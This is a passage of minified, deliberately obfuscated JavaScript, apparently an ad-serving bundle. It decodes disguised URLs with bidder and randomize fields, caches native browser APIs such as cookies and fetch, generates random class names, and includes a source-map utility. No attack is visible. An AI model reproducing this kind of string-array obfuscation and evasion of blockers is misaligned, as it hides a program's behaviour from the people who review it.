e(2458)===t[e(536)]||t[e(536)][e(2289)](e(1845))}(t)?r(272)[r(1692)](Math[r(1574)](y)):""}(A,e(1713)in h?h[e(1713)]:void 0))+D}function C(t){const e=r;return x[e(1656)][e(930)](t)?x[e(1656)]:x[e(2553)][e(930)](t)?x[e(2553)]:x[e(1757)][e(930)](t)?x[e(1757)]:x[e(1362)][e(930)](t)?x[e(1362)]:x[e(2594)][e(930)](t)?x[e(2594)]:x[e(901)][e(930)](t)?x[e(901)]:null}function j(t){const e=r;if(!t)throw new Error(e(3026));const n=(t=U(t))[e(536)][e(2371)]("/");let i;const o=n[1];let s,a,c;if(o===p){if(n[e(1487)]<7)throw new Error(e(598)[e(1692)](t));const r=O(n[n[e(1487)]-1]);a=r[e(799)],c=r[e(1212)],s={version:"v7",originalHostname:n[2],...r[e(1194)]?{randomize:r[e(1194)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1487)]-2])}else if(o===m){if(n[e(1487)]<7)throw new Error(e(598)[e(1692)](t));const r=O(n[n[e(1487)]-1]);a=r[e(799)],c=r[e(1212)],s={version:"v8",originalHostname:n[2],...r[e(1194)]?{randomize:r[e(1194)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1487)]-2])}else if(o===f){if(n[e(1487)]<6)throw new Error(e(598)[e(1692)](t));const r=O(n[n[e(1487)]-1]);a=r[e(799)],c=r[e(1212)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(1487)]-2])}else if(o===g){var l;if(n[e(1487)]<6)throw new Error(e(598)[e(1692)](t));const r=O(n[n[e(1487)]-1]);a=r[e(799)],s={version:e(1662),originalHostname:n[2],configIndex:0},null!==(l=r[e(1212)])&&void 0!==l&&l[e(2769)]&&(s[e(2769)]=r[e(1212)][e(2769)],delete r[e(1212)][e(2769)]),c=r[e(1212)],i=C(n[n[e(1487)]-2])}else if(o===b){var u;if(n[e(1487)]<6)throw new Error(e(598)[e(1692)](t));const r=O(n[n[e(1487)]-1]);a=r[e(799)],c=r[e(1212)],s={version:e(1830),originalHostname:n[2],configIndex:0},null!==(u=r[e(1212)])&&void 0!==u&&u[e(2769)]&&(s[e(2769)]=r[e(1212)][e(2769)],delete r[e(1212)][e(2769)]),c=r[e(1212)],i=C(n[n[e(1487)]-2])}else{if(o!==w)throw new Error(e(456)[e(1692)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(536)][n(2371)]("/",5),i=new URL(atob(r));if(n(908)!==i[n(2505)])return;return i[n(299)]=t[n(299)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1905),originalHostname:r[e(1502)],isMainFrame:!0},originalUrl:r[e(799)][e(309)],kind:x[e(2553)]};if(n[e(1487)]<6)throw new Error(e(598)[e(1692)](t));const o=O(n[n[e(1487)]-1]);a=o[e(799)],c=o[e(1212)],s={version:e(1905),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(1487)]-2])}}if(!i)throw new Error(e(474)[e(1692)](t));if(k(t)){t[e(1177)][e(3193)](e(1798));for(const[n,r]of Array[e(1818)](t[e(1177)][e(900)]()))a[e(1177)][e(2301)](n,r)}const h=[];for(const[t,n]of a[e(1177)][e(900)]())n===S?h[e(2750)](t):h[e(2750)](t+"="+n);return a[e(230)]=h[e(3029)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(309)]+t[e(299)],extra:c}}function I(t){const e=r;var n;if(!t)return!1;const i=U(t);if(!v[e(707)]((t=>i[e(536)][e(2289)]("/"[e(1692)](t,"/")))))return!1;const o=i[e(536)][e(2371)]("/"),a=o[1];if([p,m][e(930)](a)){if(o[e(1487)]<7)return!1}else if(a===f){if(o[e(1487)]<6)return!1}else if(a===g){if(o[e(1487)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1487)]<6)return!1}const c=null===(n=o[o[e(1487)]-1])||void 0===n?void 0:n[e(3075)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(1545)==typeof window;function U(t,e){const n=r;return t instanceof URL?t:n(3164)==typeof t&&[n(1049),n(1980),n(1538),n(1173),n(388),n(680),n(2816)][n(707)]((e=>t[n(2289)](e)))?new URL(t):n(3164)==typeof t&&L?new URL(t,e):n(3164)!=typeof t||L?U(t[n(3158)]()):t[n(2289)](n(2954))||t[n(2289)](n(600))?new URL(t):(I(e=e||i.A[n(2590)](window)[n(3038)][n(2590)][n(864)](window[n(1555)]))&&(e=j(e)[n(799)]),new URL(t,e))}function O(t){const e=r,n=new URL(o.A[e(2923)](t)),i=e(1949)===n[e(1177)][e(2590)](z);n[e(1177)][e(3193)](z);const s=n[e(1177)][e(2590)](E);let a;if(s){try{a=JSON[e(2733)](s)}catch(t){}n[e(1177)][e(3193)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1T;let n=0;for(let r=0,i=t[e(1487)];r<i;r++)n=(n<<5)-n+t[e(742)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{A:()=>a});var i=n(7401);const o=r(1545)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1487)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2174)]||(s[t(2174)]=c(null)),s[t(2174)];{e||(e=window);const n=i.A[t(2663)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1487)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2663)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2035),r(1568)),CSSStyleDeclaration_getPropertyValue:d(t,r(2035),r(2744)),CSSStyleDeclaration_setProperty:d(t,r(2035),r(2635)),CSSStyleSheet_insertRule:d(t,r(1335),r(2324)),CSSStyleSheet_replaceSync:d(t,r(1335),r(2419)),DocumentFragment_getElementById:d(t,r(1546),r(1597)),DocumentFragment_querySelector:d(t,r(1546),r(2254)),DocumentFragment_querySelectorAll:d(t,r(1546),r(760)),Document_cookie:u(t,r(654),r(841)),Document_createElement:d(t,r(654),r(2415)),Document_getElementById:d(t,r(654),r(1597)),document_getElementById:d(t,r(1555),r(1597)),Document_getElementsByTagName:d(t,r(654),r(1629)),Document_querySelector:d(t,r(654),r(2254)),Document_querySelectorAll:d(t,r(654),r(760)),Document_getElementsByClassName:d(t,r(654),r(578)),Document_write:d(t,r(654),r(2905)),Document_writeln:d(t,r(654),r(2152)),Document_referrer:u(t,r(654),r(2817)),Document_URL:u(t,r(654),r(2706)),DOMParser_parseFromString:d(t,r(1216),r(1792)),Element_ariaLabel:u(t,r(2146),r(3015)),Element_attributes:u(t,r(2146),r(812)),Element_classList:u(t,r(2146),r(2118)),Element_className:u(t,r(2146),r(1807)),Element_closest:d(t,r(2146),r(588)),Element_getAttribute:d(t,r(2146),r(1029)),Element_getBoundingClientRect:d(t,r(2146),r(1681)),Element_getElementsByClassName:d(t,r(2146),r(578)),Element_hasAttribute:d(t,r(2146),r(229)),Element_id:u(t,r(2146),"id"),Element_tagName:u(t,r(2146),r(3216)),Element_innerHTML:u(t,r(2146),r(1195)),Element_outerHTML:u(t,r(2146),r(2525)),Element_insertAdjacentElement:d(t,r(2146),r(830)),Element_insertAdjacentHTML:d(t,r(2146),r(1142)),Element_querySelector:d(t,r(2146),r(2254)),Element_querySelectorAll:d(t,r(2146),r(760)),Element_removeAttribute:d(t,r(2146),r(3140)),Element_setAttribute:d(t,r(2146),r(2299)),Element_setAttributeNS:d(t,r(2146),r(2624)),Element_setHTMLUnsafe:d(t,r(2146),r(332)),Element_matches:d(t,r(2146),r(2693)),Event_stopPropagation:d(t,r(2601),r(1143)),Event_stopImmediatePropagation:d(t,r(2601),r(199)),EventTarget_addEventListener:d(t,r(859),r(2444)),EventTarget_removeEventListener:d(t,r(859),r(1510)),Function_toString:d(t,r(1448),r(3158)),History_replaceState:d(t,r(593),r(492)),HTMLAnchorElement_attributionSrc:u(t,r(2e3),r(2193)),HTMLAnchorElement_href:u(t,r(2e3),r(309)),HTMLAnchorElement_protocol:u(t,r(2e3),r(2505)),HTMLAnchorElement_hostname:u(t,r(2e3),r(1502)),HTMLAnchorElement_port:u(t,r(2e3),r(959)),HTMLAnchorElement_pathname:u(t,r(2e3),r(536)),HTMLAnchorElement_hash:u(t,r(2e3),r(299)),HTMLAnchorElement_host:u(t,r(2e3),r(1772)),HTMLAnchorElement_origin:u(t,r(2e3),r(2608)),HTMLAnchorElement_ping:u(t,r(2e3),r(1466)),HTMLAnchorElement_search:u(t,r(2e3),r(230)),HTMLAnchorElement_target:u(t,r(2e3),r(673)),HTMLElement_dataset:u(t,r(1270),r(2074)),HTMLElement_innerText:u(t,r(1270),r(257)),HTMLElement_title:u(t,r(1270),r(416)),HTMLElement_style:u(t,r(1270),r(472)),HTMLFormElement_action:u(t,r(1374),r(3135)),HTMLFormElement_target:u(t,r(1374),r(673)),HTMLIFrameElement_contentDocument:u(t,r(2973),r(304)),HTMLIFrameElement_contentWindow:u(t,r(2973),r(386)),HTMLIFrameElement_name:u(t,r(2973),r(286)),HTMLIFrameElement_src:u(t,r(2973),r(3096)),HTMLIFrameElement_srcdoc:u(t,r(2973),r(2685)),HTMLImageElement_attributionSrc:u(t,r(3108),r(2193)),HTMLImageElement_src:u(t,r(3108),r(3096)),HTMLImageElement_srcset:u(t,r(3108),r(369)),HTMLLinkElement_as:u(t,r(3166),"as"),HTMLLinkElement_href:u(t,r(3166),r(309)),HTMLLinkElement_rel:u(t,r(3166),r(414)),HTMLScriptElement_attributionSrc:u(t,r(3071),r(2193)),HTMLScriptElement_src:u(t,r(3071),r(3096)),HTMLSourceElement_src:u(t,r(1701),r(3096)),HTMLSourceElement_srcset:u(t,r(1701),r(369)),HTMLVideoElement_src:u(t,r(2150),r(3096)),HTMLVideoElement_poster:u(t,r(2150),r(1101)),HTMLMediaElement_src:u(t,r(1536),r(3096)),HTMLMetaElement_content:u(t,r(2909),r(1238)),HTMLMetaElement_httpEquiv:u(t,r(2909),r(1355)),HTMLStyleElement_insertBefore:d(t,r(357),r(951)),IntersectionObserverEntry_boundingClientRect:u(t,r(1188),r(2768)),IntersectionObserverEntry_intersectionRatio:u(t,r(1188),r(2949)),IntersectionObserverEntry_intersectionRect:u(t,r(1188),r(3110)),JSON_parse:d(t,r(1946),r(2733)),JSON_stringify:d(t,r(1946),r(995)),MessageEvent_data:u(t,r(2678),r(2674)),MessageEvent_origin:u(t,r(2678),r(2608)),MessageEvent_source:u(t,r(2678),r(1263)),Navigator_sendBeacon:d(t,r(2188),r(2245)),Node_appendChild:d(t,r(1440),r(1698)),Node_insertBefore:d(t,r(1440),r(951)),Node_textContent:u(t,r(1440),r(240)),Node_baseURI:u(t,r(1440),r(1724)),PerformanceEntry_name:u(t,r(1135),r(286)),PerformanceResourceTiming_transferSize:u(t,r(2466),r(669)),PerformanceResourceTiming_encodedBodySize:u(t,r(2466),r(625)),Range_createContextualFragment:d(t,r(1023),r(2567)),RegExp_test:d(t,r(2813),r(358)),RegExp_exec:d(t,r(2813),r(1235)),Response_url:u(t,r(2739),r(1443)),SharedStorageWorklet_addModule:d(t,r(1246),r(1051)),String_matchAll:d(t,r(1835),r(191)),String_replace:d(t,r(1835),r(3032)),Window_decodeURIComponent:d(t,r(2755),r(1810)),Window_innerWidth:u(t,r(2755),r(246)),Window_fetch:d(t,r(2755),r(1018)),Window_fetchLater:d(t,r(2755),r(2789)),Window_frames:u(t,r(2755),r(1652)),Window_name:u(t,r(2755),r(286)),Window_open:d(t,r(2755),r(3182)),Window_postMessage:d(t,r(2755),r(622)),Window_requestAnimationFrame:d(t,r(2755),r(1686)),Window_requestIdleCallback:d(t,r(2755),r(1074)),Window_setImmediate:d(t,r(2755),r(1311)),Window_setInterval:d(t,r(2755),r(2080)),Window_setTimeout:d(t,r(2755),r(2244)),Window_visualViewport:u(t,r(2755),r(881)),XMLHttpRequest_open:d(t,r(171),r(3182)),XMLHttpRequest_send:d(t,r(171),r(2294)),XMLHttpRequest_responseURL:u(t,r(171),r(2771)),XMLHttpRequest_response:u(t,r(171),r(3197)),XMLHttpRequest_responseText:u(t,r(171),r(889)),XMLHttpRequest_responseType:u(t,r(171),r(2210)),XMLHttpRequest_responseXML:u(t,r(171),r(2045)),XMLHttpRequest_status:u(t,r(171),r(3167)),XMLHttpRequest_statusText:u(t,r(171),r(621)),FontFace:o?null:t[r(832)],FontFace_prototype:l(t,r(832)),Worker:o?null:t[r(2637)],Worker_prototype:l(t,r(2637))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(550)]:null===(s=t[e])||void 0===s?void 0:s[i(550)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(730)](n.g[e][s(550)],i);{var a;const n=s(1387)===e[s(1994)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(550)];return n?t[s(1689)][s(730)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1387)===e[s(1994)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(550)][i]:s(1387)===e[s(1994)]()?t[i]:s(1555)===e?null===(a=t[s(1555)])||void 0===a?void 0:a[i]:s(1946)===e?null===(c=t[s(1946)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(550)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{A:()=>i});const i={idx:t=>Math[r(3129)](Math[r(1627)]()*t),elem:function(t){const e=r;return t[this[e(232)](t[e(1487)])]},num:function(t,e){const n=r;return Math[n(3129)](Math[n(1627)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1451)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2750)](n(2201)[n(2520)](this[n(1451)](0,52)));return o[n(3029)]("")},className:function(){return this[r(1976)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1T;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2311)][n(930)](e))return o=!1,o;if([n(2697),n(1604),n(360),n(1393),n(2882),n(1287),n(1816),n(210),n(477),n(1712),n(2010),n(2469),n(1193)][n(930)](e))return o=!0,o;if(e[n(1565)](n(1422))||e[n(1565)](n(1632))||e[n(2289)](n(1479))||e[n(2289)](n(576))||n(2588)===e)return o=!1,o;const i=new URL(e);i[n(1772)]="0."[n(1692)](i[n(1772)]),i[n(536)]=n(2561);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(3158)](),endpoint:i[n(2608)]});try{const t=await Promise[n(1979)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1490),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1T;if(/https?:\/\/\d+\./i[e(358)](t)){const n=new URL(t);n[e(1772)]=n[e(1772)][e(2371)](".")[e(3075)](1)[e(3029)]("."),t=n[e(2608)]}return t}function l(t,e){const n=a1T;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(358)](t)?(r[n(1772)]=""[n(1692)](e,".")[n(1692)](r[n(1772)][n(2371)](".")[n(3075)](1)[n(3029)](".")),t=r[n(2608)]):(r[n(1772)]=""[n(1692)](e,".")[n(1692)](r[n(1772)]),t=r[n(2608)]),t}function u(t){const e=a1T;if(/https?:\/\/\d+\./i[e(358)](t)){const n=new URL(t);return Number[e(1347)](n[e(1772)][e(2371)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1T;var i=n(9155),o=Object[r(550)][r(1226)],s=r(1545)!=typeof Map;function a(){const t=r;this[t(2625)]=[],this[t(849)]=s?new Map:Object[t(539)](null)}a[r(3190)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1487)];o<s;o++)i[n(2843)](t[o],e);return i},a[r(550)][r(247)]=function(){const t=r;return s?this[t(849)][t(247)]:Object[t(201)](this[t(849)])[t(1487)]},a[r(550)][r(2843)]=function(t,e){const n=r;var a=s?t:i[n(1136)](t),c=s?this[n(283)](t):o[n(2511)](this[n(849)],a),l=this[n(2625)][n(1487)];c&&!e||this[n(2625)][n(2750)](t),c||(s?this[n(849)][n(2301)](t,l):this[n(849)][a]=l)},a[r(550)][r(283)]=function(t){const e=r;if(s)return this[e(849)][e(283)](t);var n=i[e(1136)](t);return o[e(2511)](this[e(849)],n)},a[r(550)][r(770)]=function(t){const e=r;if(s){var n=this[e(849)][e(2590)](t);if(n>=0)return n}else{var a=i[e(1136)](t);if(o[e(2511)](this[e(849)],a))return this[e(849)][a]}throw new Error('"'+t+e(3136))},a[r(550)].at=function(t){const e=r;if(t>=0&&t<this[e(2625)][e(1487)])return this[e(2625)][t];throw new Error(e(2611)+t)},a[r(550)][r(1775)]=function(){const t=r;return this[t(2625)][t(3075)]()},e.C=a},540:(t,e,n)=>{const r=a1T;var i=n(7476);e[r(485)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(485)](n)}while(a>0);return s},e[r(2923)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1487)],d=0,h=0;do{if(e>=u)throw new Error(o(560));if(-1===(a=i[o(2923)](t[o(742)](e++))))throw new Error(o(1879)+t[o(2520)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(167)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2757)]=e}},7476:(t,e)=>{const n=a1T;var r=n(1913)[n(2371)]("");e[n(485)]=function(t){const e=n;if(0<=t&&t<r[e(1487)])return r[t];throw new TypeError(e(457)+t)},e[n(2923)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1T;var i=n(9155);function o(){const t=a1T;this[t(2625)]=[],this[t(1343)]=!0,this[t(1114)]={generatedLine:-1,generatedColumn:0}}o[r(550)][r(1266)]=function(t,e){const n=r;this[n(2625)][n(573)](t,e)},o[r(550)][r(2843)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(1114)])[e(2856)],a=o[e(2856)],c=n[e(2235)],l=o[e(2235)],a>s||a==s&&l>=c||i[e(1084)](n,o)<=0?(this[e(1114)]=t,this[e(2625)][e(2750)](t)):(this[e(1343)]=!1,this[e(2625)][e(2750)](t))},o[r(550)][r(1775)]=function(){const t=r;return this[t(1343)]||(this[t(2625)][t(2431)](i[t(1084)]),this[t(1343)]=!0),this[t(2625)]},e.P=o},241:(t,e,n)=>{const r=a1T;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1T;t||(t={}),this[e(2704)]=o[e(2319)](t,e(2422),null),this[e(1573)]=o[e(2319)](t,e(1298),null),this[e(1163)]=o[e(2319)](t,e(1463),!1),this[e(629)]=o[e(2319)](t,e(331),!1),this[e(2636)]=new s,this[e(686)]=new s,this[e(1791)]=new a,this[e(2351)]=null}c[r(550)][r(2037)]=3,c[r(701)]=function(t,e){const n=r;var i=t[n(1298)],s=new c(Object[n(2503)](e||{},{file:t[n(2422)],sourceRoot:i}));return t[n(1166)]((function(t){const e=n;var r={generated:{line:t[e(2856)],column:t[e(2235)]}};null!=t[e(1263)]&&(r[e(1263)]=t[e(1263)],null!=i&&(r[e(1263)]=o[e(2285)](i,r[e(1263)])),r[e(1383)]={line:t[e(3155)],column:t[e(1564)]},null!=t[e(286)]&&(r[e(286)]=t[e(286)])),s[e(960)](r)})),t[n(1793)][n(573)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2285)](i,e)),s[r(2636)][r(283)](a)||s[r(2636)][r(2843)](a);var c=t[r(2475)](e);null!=c&&s[r(1956)](e,c)})),s},c[r(550)][r(960)]=function(t){const e=r;var n=o[e(2319)](t,e(1747)),i=o[e(2319)](t,e(1383),null),s=o[e(2319)](t,e(1263),null),a=o[e(2319)](t,e(286),null);(this[e(1163)]||!1!==this[e(2385)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2636)][e(283)](s)||this[e(2636)][e(2843)](s)),null!=a&&(a=String(a),this[e(686)][e(283)](a)||this[e(686)][e(2843)](a)),this[e(1791)][e(2843)]({generatedLine:n[e(3150)],generatedColumn:n[e(3106)],originalLine:null!=i&&i[e(3150)],originalColumn:null!=i&&i[e(3106)],source:s,name:a}))},c[r(550)][r(1956)]=function(t,e){const n=r;var i=t;null!=this[n(1573)]&&(i=o[n(2285)](this[n(1573)],i)),null!=e?(this[n(2351)]||(this[n(2351)]=Object[n(539)](null)),this[n(2351)][o[n(1136)](i)]=e):this[n(2351)]&&(delete this[n(2351)][o[n(1136)](i)],0===Object[n(2872)](this[n(2351)])[n(1487)]&&(this[n(2351)]=null))},c[r(550)][r(3204)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2422)])throw new Error(i(305));a=t[i(2422)]}var c=this[i(1573)];null!=c&&(a=o[i(2285)](c,a));var l=new s,u=new s;this[i(1791)][i(1266)]((function(e){const r=i;if(e[r(1263)]===a&&null!=e[r(3155)]){var s=t[r(179)]({line:e[r(3155)],column:e[r(1564)]});null!=s[r(1263)]&&(e[r(1263)]=s[r(1263)],null!=n&&(e[r(1263)]=o[r(3029)](n,e[r(1263)])),null!=c&&(e[r(1263)]=o[r(2285)](c,e[r(1263)])),e[r(3155)]=s[r(3150)],e[r(1564)]=s[r(3106)],null!=s[r(286)]&&(e[r(286)]=s[r(286)]))}var d=e[r(1263)];null==d||l[r(283)](d)||l[r(2843)](d);var h=e[r(286)];null==h||u[r(283)](h)||u[r(2843)](h)}),this),this[i(2636)]=l,this[i(686)]=u,t[i(1793)][i(573)]((function(e){const r=i;var s=t[r(2475)](e);null!=s&&(null!=n&&(e=o[r(3029)](n,e)),null!=c&&(e=o[r(2285)](c,e)),this[r(1956)](e,s))}),this)},c[r(550)][r(2385)]=function(t,e,n,i){const o=r;if(e&&o(3174)!=typeof e[o(3150)]&&o(3174)!=typeof e[o(3106)]){var s=o(580);if(this[o(629)])return o(1545)!=typeof console&&console[o(1364)]&&console[o(1364)](s),!1;throw new Error(s)}if((!(t&&o(3150)in t&&o(3106)in t&&t[o(3150)]>0&&t[o(3106)]>=0)||e||n||i)&&!(t&&o(3150)in t&&o(3106)in t&&e&&o(3150)in e&&o(3106)in e&&t[o(3150)]>0&&t[o(3106)]>=0&&e[o(3150)]>0&&e[o(3106)]>=0&&n)){if(s=o(1828)+JSON[o(995)]({generated:t,source:n,original:e,name:i}),this[o(629)])return o(1545)!=typeof console&&console[o(1364)]&&console[o(1364)](s),!1;throw new Error(s)}},c[r(550)][r(2295)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,p=0,m="",f=this[t(1791)][t(1775)](),g=0,b=f[t(1487)];g<b;g++){if(e="",(n=f[g])[t(2856)]!==l)for(c=0;n[t(2856)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1084)](n,f[g-1]))continue;e+=","}e+=i[t(485)](n[t(2235)]-c),c=n[t(2235)],null!=n[t(1263)]&&(a=this[t(2636)][t(770)](n[t(1263)]),e+=i[t(485)](a-p),p=a,e+=i[t(485)](n[t(3155)]-1-d),d=n[t(3155)]-1,e+=i[t(485)](n[t(1564)]-u),u=n[t(1564)],null!=n[t(286)]&&(s=this[t(686)][t(770)](n[t(286)]),e+=i[t(485)](s-h),h=s)),m+=e}return m},c[r(550)][r(1550)]=function(t,e){const n=r;return t[n(961)]((function(t){const r=n;if(!this[r(2351)])return null;null!=e&&(t=o[r(2285)](e,t));var i=o[r(1136)](t);return Object[r(550)][r(1226)][r(2511)](this[r(2351)],i)?this[r(2351)][i]:null}),this)},c[r(550)][r(1360)]=function(){const t=r;var e={version:this[t(2037)],sources:this[t(2636)][t(1775)](),names:this[t(686)][t(1775)](),mappings:this[t(2295)]()};return null!=this[t(2704)]&&(e[t(2422)]=this[t(2704)]),null!=this[t(1573)]&&(e[t(1298)]=this[t(1573)]),this[t(2351)]&&(e[t(1872)]=this[t(1550)](e[t(1793)],e[t(1298)])),e},c[r(550)][r(3158)]=function(){const t=r;return JSON[t(995)](this[t(1360)]())},e.x=c},9155:(t,e)=>{const n=a1T;e[n(2319)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1487)])return r;throw new Error('"'+e+i(978))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2025)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1117)]&&(r+=t[e(1117)]+":"),r+="//",t[e(2382)]&&(r+=t[e(2382)]+"@"),t[e(1772)]&&(r+=t[e(1772)]),t[e(959)]&&(r+=":"+t[e(959)]),t[e(1800)]&&(r+=t[e(1800)]),r}e[n(2724)]=o,e[n(775)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1800)])return t;i=a[r(1800)]}for(var c=e[r(1221)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(770)]("/",u))){l[r(2750)](i[r(3075)](u));break}for(l[r(2750)](i[r(3075)](u,d));d<i[r(1487)]&&"/"===i[d];)d++}var h,p=0;for(d=l[r(1487)]-1;d>=0;d--)"."===(h=l[d])?l[r(1305)](d,1):".."===h?p++:p>0&&(""===h?(l[r(1305)](d+1,p),p=0):(l[r(1305)](d,2),p--));return""===(i=l[r(3029)]("/"))&&(i=c?"/":"."),a?(a[r(1800)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1487)];r++)if(c[r][e(3232)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(3125)]}var o=a(t);return c[e(1986)]({input:t,result:o}),c[e(1487)]>32&&c[e(1329)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1800)]||"/"),a&&!a[r(1117)])return c&&(a[r(1117)]=c[r(1117)]),s(a);if(a||e[r(2025)](i))return e;if(c&&!c[r(1772)]&&!c[r(1800)])return c[r(1772)]=e,s(c);var u="/"===e[r(2520)](0)?e:l(t[r(3032)](/\/+$/,"")+"/"+e);return c?(c[r(1800)]=u,s(c)):u}e[n(1209)]=l,e[n(3029)]=u,e[n(1221)]=function(t){const e=n;return"/"===t[e(2520)](0)||r[e(358)](t)},e[n(2285)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3032)](/\/$/,"");for(var i=0;0!==e[r(770)](t+"/");){var o=t[r(2398)]("/");if(o<0)return e;if((t=t[r(3075)](0,o))[r(2025)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(3029)](r(1679))+e[r(1797)](t[r(1487)]+1)};var d=!(n(2563)in Object[n(539)](null));function h(t){return t}function p(t){const e=n;if(!t)return!1;var r=t[e(1487)];if(r<9)return!1;if(95!==t[e(742)](r-1)||95!==t[e(742)](r-2)||111!==t[e(742)](r-3)||116!==t[e(742)](r-4)||111!==t[e(742)](r-5)||114!==t[e(742)](r-6)||112!==t[e(742)](r-7)||95!==t[e(742)](r-8)||95!==t[e(742)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(742)](i))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1136)]=d?h:function(t){return p(t)?"$"+t:t},e[n(613)]=d?h:function(t){const e=n;return p(t)?t[e(3075)](1):t},e[n(411)]=function(t,e,r){const i=n;var o=m(t[i(1263)],e[i(1263)]);return 0!==o||0!=(o=t[i(3155)]-e[i(3155)])||0!=(o=t[i(1564)]-e[i(1564)])||r||0!=(o=t[i(2235)]-e[i(2235)])||0!=(o=t[i(2856)]-e[i(2856)])?o:m(t[i(286)],e[i(286)])},e[n(2881)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(3155)]-e[i(3155)])||0!=(o=t[i(1564)]-e[i(1564)])||r||0!=(o=t[i(2235)]-e[i(2235)])||0!=(o=t[i(2856)]-e[i(2856)])?o:m(t[i(286)],e[i(286)])},e[n(1714)]=function(t,e,r){const i=n;var o=t[i(2856)]-e[i(2856)];return 0!==o||0!=(o=t[i(2235)]-e[i(2235)])||r||0!==(o=m(t[i(1263)],e[i(1263)]))||0!=(o=t[i(3155)]-e[i(3155)])||0!=(o=t[i(1564)]-e[i(1564)])?o:m(t[i(286)],e[i(286)])},e[n(1535)]=function(t,e,r){const i=n;var o=t[i(2235)]-e[i(2235)];return 0!==o||r||0!==(o=m(t[i(1263)],e[i(1263)]))||0!=(o=t[i(3155)]-e[i(3155)])||0!=(o=t[i(1564)]-e[i(1564)])?o:m(t[i(286)],e[i(286)])},e[n(1084)]=function(t,e){const r=n;var i=t[r(2856)]-e[r(2856)];return 0!==i||0!=(i=t[r(2235)]-e[r(2235)])||0!==(i=m(t[r(1263)],e[r(1263)]))||0!=(i=t[r(3155)]-e[r(3155)])||0!=(i=t[r(1564)]-e[r(1564)])?i:m(t[r(286)],e[r(286)])},e[n(322)]=function(t){const e=n;return JSON[e(2733)](t[e(3032)](/^\)]}'[^\n]*\n/,""))},e[n(2593)]=function(t,e,r){const 